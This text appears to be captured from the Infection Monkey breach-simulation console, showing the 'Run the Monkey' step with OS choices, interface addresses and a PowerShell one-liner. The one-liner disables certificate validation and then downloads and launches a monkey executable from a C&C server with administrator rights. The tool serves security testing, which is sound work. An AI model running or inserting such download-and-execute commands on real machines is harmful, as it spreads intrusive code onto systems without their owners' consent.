 Infection Monkey
1. Run C&C Server
2. Run Monkey
3. Infection Map
4. Security Report
Start Over
Configuration
Log
Powered by GuardiCore
License
2. Run the Monkey
Go ahead and run the monkey! (Or configure the monkey to fine tune its behavior)
Run on C&C Server
OR
Run on machine of your choice
Choose the operating system where you want to run the monkey, and the interface to communicate with.
Windows (32 bit) Windows (64 bit) Linux (32 bit) Linux (64 bit)
192.168.80.129 10.0.75.1 10.28.0.100 192.168.1.4
Copy the following command to your machine and run it with Administrator or root privileges.
powershell [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}; (New-Object
System.Net.WebClient).DownloadFile('https://192.168.80.129:5000/api/monkey/download/monkey-windows-64.exe','.\monkey.exe'); ;Start-Process
-FilePath '.\monkey.exe' -ArgumentList 'm0nk3y -s 192.168.80.129:5000';
Go ahead and monitor the ongoing infection in the Infection Map view.